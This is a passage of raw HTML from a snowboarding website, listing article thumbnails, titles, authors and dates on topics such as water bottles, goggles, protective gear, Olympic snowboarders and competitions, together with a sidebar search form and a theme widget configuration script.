                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/best-water-bottles-for-skiing-snowboarding/" rel="bookmark" class="td-image-wrap " title="4 Best Water Bottles for Skiing &amp; Snowboarding 2023 – Keep Hydrated in Winter"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/Water-Containers-For-Snowboarding-and-Skiing-324x160.png.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/Water-Containers-For-Snowboarding-and-Skiing-648x320.png.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/Water-Containers-For-Snowboarding-and-Skiing-324x160.png 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/Water-Containers-For-Snowboarding-and-Skiing-648x320.png 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="Water Containers For Snowboarding and Skiing" title="4 Best Water Bottles for Skiing &amp; Snowboarding 2023 – Keep Hydrated in Winter" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/Water-Containers-For-Snowboarding-and-Skiing-324x160.png"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/Water-Containers-For-Snowboarding-and-Skiing-324x160.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/Water-Containers-For-Snowboarding-and-Skiing-324x160.png 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/Water-Containers-For-Snowboarding-and-Skiing-648x320.png 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="Water Containers For Snowboarding and Skiing" title="4 Best Water Bottles for Skiing & Snowboarding 2023 – Keep Hydrated in Winter"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/best-water-bottles-for-skiing-snowboarding/" rel="bookmark" title="4 Best Water Bottles for Skiing &amp; Snowboarding 2023 – Keep Hydrated in Winter">4 Best Water Bottles for Skiing &amp; Snowboarding 2023 – Keep...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/alina-steadman/">Alina Steadman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T09:22:55+00:00">November 18, 2022</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/best-water-bottles-for-skiing-snowboarding/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-holiday-in-uk/" rel="bookmark" class="td-image-wrap " title="How to Get the Most Out of a Snowboarding Holiday in the UK"><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/08/Snowboarding-1-324x160.webp 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/08/Snowboarding-1-648x320.webp 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="How to Get the Most Out of a Snowboarding Holiday in the UK" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/08/Snowboarding-1-324x160.webp"/><noscript><img width="324" height="160" class="entry-thumb" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/08/Snowboarding-1-324x160.webp"  srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/08/Snowboarding-1-324x160.webp 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/08/Snowboarding-1-648x320.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="How to Get the Most Out of a Snowboarding Holiday in the UK" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-holiday-in-uk/" rel="bookmark" title="How to Get the Most Out of a Snowboarding Holiday in the UK">How to Get the Most Out of a Snowboarding Holiday in...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/gia-nguyen/">Gia Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T08:14:53+00:00">August 17, 2022</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/snowboarding-holiday-in-uk/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-protective-gear/" rel="bookmark" class="td-image-wrap " title="Snowboarding Protective Gear – 2023 Guide"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-Protective-Gear-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-Protective-Gear-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-Protective-Gear-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-Protective-Gear-648x320.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Snowboarding Protective Gear – 2023 Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-Protective-Gear-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-Protective-Gear-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-Protective-Gear-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-Protective-Gear-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Snowboarding Protective Gear – 2023 Guide"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-protective-gear/" rel="bookmark" title="Snowboarding Protective Gear – 2023 Guide">Snowboarding Protective Gear – 2023 Guide</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/maja-skijas/">Maja Skijas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T08:57:27+00:00">November 18, 2021</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/snowboarding-protective-gear/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-goggles/" rel="bookmark" class="td-image-wrap " title="Snowboarding Goggles"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/10/Snowboarding-Goggles-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/10/Snowboarding-Goggles-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/Snowboarding-Goggles-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/Snowboarding-Goggles-648x320.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Snowboarding Goggles" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/Snowboarding-Goggles-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/Snowboarding-Goggles-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/Snowboarding-Goggles-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/Snowboarding-Goggles-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Snowboarding Goggles"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-goggles/" rel="bookmark" title="Snowboarding Goggles">Snowboarding Goggles</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-28T10:38:27+00:00">October 28, 2021</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/snowboarding-goggles/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_18 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://www.abc-of-snowboarding.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget tdi_1 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_1">
<style></style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color_a":"#","header_text_color_b":"#","speech_bubble_text":"","speech_bubble_color":"#","subtitle_text":"","subtitle_text_color":"#","subtitle_border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_2";
block_tdi_1.post_count = "10";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "17";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"></div><div id="tdi_1" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" class="td-image-wrap " title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-648x320.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="vector brand review" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="vector brand review" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review">Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-26T12:56:03+00:00">February 26, 2024</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                As the chill of winter sets in, finding the right gear to keep warm becomes a priority. With the market being flooded with countless...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" class="td-image-wrap " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present ">Shredding Superstars: Top 4 Snowboarders on the Planet at Present </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-23T12:29:54+00:00">January 23, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" class="td-image-wrap " title="The Most Decorated Snowboarders in Winter Olympics History "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" title="The Most Decorated Snowboarders in Winter Olympics History ">The Most Decorated Snowboarders in Winter Olympics History </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-20T14:09:21+00:00">December 20, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" class="td-image-wrap " title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures">6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-26T15:58:13+00:00">November 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" class="td-image-wrap " title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"></noscript></picture></a></div>
        <div class="item-details">
